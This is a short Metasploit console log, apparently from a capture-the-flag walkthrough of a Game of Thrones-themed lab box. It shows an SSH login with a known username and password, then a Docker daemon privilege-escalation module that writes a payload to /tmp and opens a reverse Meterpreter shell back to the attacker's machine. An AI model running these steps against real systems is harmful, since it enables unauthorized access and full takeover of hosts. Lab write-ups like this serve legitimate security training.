 msf > use auxiliary/scanner/ssh/ssh_login
msf auxiliary(ssh_login) > set USERNAME branstark
USERNAME => branstark
msf auxiliary(ssh_login) > set PASSWORD Th3_Thr33_Ey3d_Raven
PASSWORD => Th3_Thr33_Ey3d_Raven
msf auxiliary(ssh_login) > set RHOSTS 192.168.1.118
RHOSTS => 192.168.1.118
msf auxiliary(ssh_login) > run
[+] 192.168.1.118:22 - Success: 'branstark:Th3_Thr33_Ey3d_Raven' 'uid=1001(branstark) gid=
1001(branstark) groups=1001(branstark),999(docker) Linux 7kingdoms 4.9.0-3-amd64 #1 SMP De
bian 4.9.30-2+deb9u2 (2017-06-26) x86_64 GNU/Linux '
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(ssh_login) > use exploit/linux/local/docker_daemon_privilege_escalation
msf exploit(docker_daemon_privilege_escalation) > set SESSION 1
SESSION => 1
msf exploit(docker_daemon_privilege_escalation) > run
[!] SESSION may not be compatible with this module.
[*] Started reverse TCP handler on 192.168.1.113:4444
[*] Writing payload executable to '/tmp/gTfmlY'
[*] Executing script to create and run docker container
[*] Sending stage (826872 bytes) to 192.168.1.118
[*] Waiting 60s for payload
[*] Meterpreter session 2 opened (192.168.1.113:4444 -> 192.168.1.118:54102) at 2017-10-29
21:59:11 -0400
[+] Deleted /tmp/gTfmlY